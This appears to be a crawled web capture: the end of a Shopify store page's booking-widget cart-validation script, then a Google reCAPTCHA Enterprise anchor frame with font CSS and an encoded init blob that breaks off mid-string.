      if (!isScriptCall && typeof url === "string") {
        let splitURL = url.split("?");
        if (splitURL && splitURL.length) {
          if (cartUpdateUrls.includes(splitURL[0])) {
            processCartItems(undefined, undefined, productWithServiceFound);
          }
        }
      }
      return promise;
    }
  }
  
  function DOMcontentLoadListener() {
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
      if (processCart) {
        processCart = false
        processCartItems(undefined, undefined, productWithServiceFound);
      }
    }
    else {
      document.addEventListener("readystatechange", () => {
        if (processCart && (document.readyState === 'complete' || document.readyState === 'interactive')) {
          processCart = false;
          processCartItems(undefined, undefined, productWithServiceFound);
        }
      });
      document.addEventListener('DOMContentLoaded', function () {
        if (processCart) {
          processCart = false;
          processCartItems(undefined, undefined, productWithServiceFound);
        }
      });
    }
  }
  function isPrivateTab() {
    try {
      let storage = typeof localStorage;
      return false;
    } catch (error) {
      return true;
    }
  }
  if (!isPrivateTab() && localStorage.getItem('bookeasy-setup')) {
    let bookeasySetup = JSON.parse(localStorage.getItem('bookeasy-setup'));
    if (!bookeasySetup?.stopAppEmbedCartValidation) {
      registerNetworkListeners();
      DOMcontentLoadListener();
    }
  } else {
    registerNetworkListeners();
    DOMcontentLoadListener();
  }
</script>
<!-- END app snippet -->

<script type="module" src="https://cdn.shopify.com/extensions/019c1e63-1c5e-72ee-b437-2cfa9b14d287/bookeasy-149/assets/bookeasy-widget.esm.js" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdEwsYnAAAAAL9T92sOraT4CDI-QIVuDYAGwdOy&co=aHR0cHM6Ly9iYWR3aXRjaGNyeXN0YWxzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tpj8a0flvkoy
body_size: 48821
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9sOKf5j2uk_QF4HPpVNiMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9sOKf5j2uk_QF4HPpVNiMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9sOKf5j2uk_QF4HPpVNiMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DjcKOw7fDlWhGw7EKw4DDrB07dsOvwpx/b8K1IkbChzDDsEowQMKfTXbCmxJkO8KNOsKNw6XCqwTDqEEHwqEEwqprw7Nkw6PDjMO1w6/DqMKvfBfDqSA2U0VBFxI+wqpfwokVwpdGw5tZBB7CtjrCj8K0wosVw4liw4fCoUQAw4bCkjPDm8Kaw77ClErDqSDCksOdFQJXM8OHw5h5wqjCtcOBwqstwrZzw6ExSMORwo/Dq8KALnrCkMOnwpE1w5rDmQkGw6rDn8KKIkQzZynCsDN9cMOFW0DDrMKQwqzCuD/Cm8OYw7XCl8KowpIdVMKUZ8K9O8OZwqrDh2h2wpR9wo/Ct2kOOMKaZ8KybCjCsFEZJsKVwqnDrMOrHiEsPU3CoG/CvnbCj2QkO8O3fMOlV1HCgmTDqQfDp2HDmMOTT8OCwqLCtsOtwrV4NgbDj8OSK8OlwpHCs8KAEsK/RRFteEDDi8OZD8O/JkYyw7xCw4vDtToJw5vDlsK+wpY+w5ogWX4pDiZawpphwq3ClWU7ScKZw6rCrQwZPArDoBZPAMKpR8OJfwbDi8OGwpAoK8KVLhRdw7Ezw7XDt8OKBTLDu1fDjcK3MXgAw7LCtcKfw5vCssOKwqXCv3UGwq/CixTCgcOXFFxzXSk6wrbCicOkw7bChcKCw4EGcR5zcG8WwpPCsEvDtlrCmsOuw4vDlsKaT2jDkmPCssOUw4rDuMKkwoEqKy/ClhorGiDCv8O9MnvCk23Cu8OBwr3CgFkjeQ5ow77DoVnCiAhHEFVmw5TDui1/[base64]/CgMOjWQgoTMOEdxELw51+w4RtYzYNQ8O8UxNTcsKTNxDDum7Cg8KKw553w73CpcK/w4PCmsKYUm4jwopsd8KnPz3DhsKLwrNwYwtXwpfCpjPDlwIUIcOwwolPwq1FasK/TMOzwqHDh0cNTTleYEbDh1DCg0zCgcONwqbDqcKKFcKMO01EwozDljomFcKsw7bChm4qNUvCsjRswq1BGMKrCj/Dj8OoA8KbUyV0UScGMsOnGTPCncO7w5M/H3Y4woDCqn9UwqbDpMOaTiUaZQxOw4NMwrjCicONw67CsBLDu8OlGMO4wpvCrCPDjX7DkhNdYMOOQDLDicKQRcObwoZmwqrCmzfCs8KfwoNow4Nywr7Cj2p/EsKXNEgJwot4w5gYworCmC0oRsK1w5phwovDhMO3w7/CnwU0D3DDrMK8wq0kw4PCrylLdsOwMsKzwp9Cwq4CYgTDl8OMwoDDmhRZw7XCjUQYw4XDtBMAwqDDrR58wrdeHmnCnkXDg8KwwqLCocKjwp5Lw4fCt8KoeWDDkcOZXsKCwpJWwp8JwpvClDMwwpI8wo/Dm3dEw4XDv8O0wrgVSwXDplURw6TCp2vDtlLCk8O/EMKFQMKmwpzClcK9wpnCosKyFMKiwqHDgcKHw4FRw5ZyRCQAaEc6QsO6BATDqsOwfcKQw79MOTtAwrt4MsOXMsK7XsOOw7oYwolBKMK3w61mH8Ofw4MEw7pDfMKDB8OJA8OoPUhWwpjCoH/DhsK4wpnDrcK6ecKTR1MULH0SZkpQwp4ZMVfDt8Oawq0TPxkMw5w9I33CqsOOwpnCo13Ds8OWSsOAFMOKwqI0W8OmbD8cRFsMbTHDplHCj8KsZsKPw5PCncKeCjfCrsKoaxjDsMKJLQMCWsOyf8OJwpXDjRrCkcKbw4/DgcOMwq3CvFFxIgoIwqM7YArDssKdw4gzw4Ilw5Y4wojDrMK8IRwtw79Aw7XCq2LDpsOWM8OnF8ObwqHDnMKPUGMiw4k/S2kHPMK3w4XCoQvDmcKLwp4jVsKsVjo6wo3DoADDqi7CoD7CjcOjw4U1VMO5woXCr8K+UsKUw7lLw7HCvkDCpcOnUsKQw453w4ZAChoywpjCmsKFSE5cw6U5w6XCgidBw5J+Swx0w4B9w6jDi8ODZHJ3XlPDrsOLw6UyecKwwrbCp8KqN8K8ZsOvN8KSOXDCpcKVwo/[base64]/w6bCuFLCukEYwocZXsOFMQBIwpJvG3XDtMKnw6J4wrxhV2LDtnwSecKhw51CKcO9DGDCmcKKwqLDjgvDs8OMwr1Sw5FTcsOMQ8Kpw6fDhMKYXxrCr8O2w4HCpcOdHh7Ch2zCqTV/wrYXwr7CpsOVTXPDuBjCm8OSMwrCqMOdwq5ZBsOcw7oKw6k+MhgLVMKWBkTCssOTw7N8w6/CisKww40WCA7DtVPCnT1Uw4MVwoUyDVULw7FeXTDDtzAgw4/DqsKoeD19wqViw4MIwpvDqRDCgDDCmMOGw7HDkMO4KgpndMKKwqjDmQbDhTQECcOSGMOJw7EnAMODwrfCn8Klw7zDlsOAHjVyQjHDq2XCnsO4wqPCuws1w6bCoMORATHCpsK5QMOqGcOXwrnDiw3Clid/QEDCqC00wqfCnApPJMKtU8KASWTDk2/CmnpQZMOiH8Ouwr3Cnn0hw7DCqsK/w7ldDS/DpzlCMzLDqhQSw4jDnHDChmrCngJ4wqZ3w